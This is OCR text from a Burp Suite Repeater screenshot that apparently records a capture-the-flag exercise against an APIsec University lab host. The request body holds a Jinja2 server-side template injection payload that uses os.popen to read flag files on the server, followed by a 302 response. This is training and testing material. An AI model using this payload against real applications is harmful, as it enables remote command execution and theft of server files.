 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1.2 - Temporary Project - licensed to RAHI
Dashboard Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Target Settings
JWT Editor JSON Web Tokens
9 × 10 × 11 × 12 × 13 × 14 × 15 × 18 × 17 × +
Send Cancel < > Follow redirection Target: https://bug-bounty-hub.ac25.apisecuniversity.com HTTP/2 ?
Request
Pretty Raw Hex \n
9 Origin:
https://bug-bounty-hub.ac25.apisecuniversity.com
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://bug-bounty-hub.ac25.apisecuniversity.com/templa
te/new
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9,bn;q=0.8
22 Priority: u=0, i
23
24 name=rahi&content=
{{cycler.__init__.__globals__.os.popen('head+flags/flag
*').read() }}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Thu, 22 May 2025 11:24:43 GMT
3 Content-Length: 0
4 Location: /templates
5 Set-Cookie: session=
eyJ1c2VyIjogInJAci5yIn0=.aC8Jew.jPGI8zh9E_smBbrz50J6iJv
86mU; path=/; Max-Age=1209600; httponly; samesite=lax
6 Strict-Transport-Security: max-age=31536000;
includeSubDomains
7
8
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 26
Response headers 5
Done 292 bytes | 571 millis